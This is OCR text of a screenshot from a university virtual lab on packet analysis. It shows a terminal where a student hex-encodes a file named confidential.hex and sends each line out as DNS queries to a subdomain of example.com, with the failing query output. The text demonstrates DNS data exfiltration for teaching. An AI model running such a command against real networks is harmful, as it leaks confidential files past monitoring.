 Lab 1 - Phan tich goi tin.pdf
[Mới] Cách tạo định dạng Head
vLab
workstation
console-cloud.vlab.uit.edu.vn/vnc_lite.html?path=%3Ftoken%3Df0d7716e-f474-4c32-93a8-82a0ffb4da29&title=workstation
My
YouTube
Gmail
Maps
nckh
mmh
ltht
hdh
ltm
ktct
ctf
Trường ĐH CNTT -...
Biểu đồ không có ti...
ĐỀ THI THỬ CK2 | H...
NT132.N11.ANTT -...
l.facebook.com/l.ph...
Connected (encrypted) to QEMU (instance-00001feb)
Send CtrlAltDel
Applications
lab.support.files - File Mana...
[Terminal - analyst@workst...
Terminal - analyst@worksta...
14:16
analyst
lab.support.files - File Manager
File Edit View Go Help
Terminal - analyst@workstation:~/lab.support.files
File Edit View Terminal Tabs Help
484152450a5468697320646f63756d656e7420636f6e7461696e7320696e
666f726d6174696f6e2061626f757420746865206c617374207365637572
697479206272656163682e0a
[analyst@workstation lab.support.files]$ for line in `cat confidential.hex` ; do
drill $line.ns.example.com; done
;; ->>HEADER<<- opcode: QUERY, rcode: SERVFAIL, id: 17253
;; flags: qr rd ; QUERY: 1, ANSWER: 0, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;; 434f4e464944454e5449414c20444f43554d454e540a444f204e4f542053.ns.example.com.I
N A
;; ANSWER SECTION:
;; AUTHORITY SECTION:
;; ADDITIONAL SECTION:
;; Query time: 15 msec
;; SERVER: 209.165.200.235
;; WHEN: Mon Mar 11 03:14:59 2024
;; MSG SIZE rcvd: 93
;; ->>HEADER<<- opcode: QUERY, rcode: SERVFAIL, id: 31988
;; flags: qr rd ; QUERY: 1, ANSWER: 0, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;; 484152450a5468697320646f63756d656e7420636f6e7461696e7320696e.ns.example.com.I
N A
1
37°C
Nắng nhiều nơi
Search
My
Zalo
ENG
2:16 PM
3/11/2024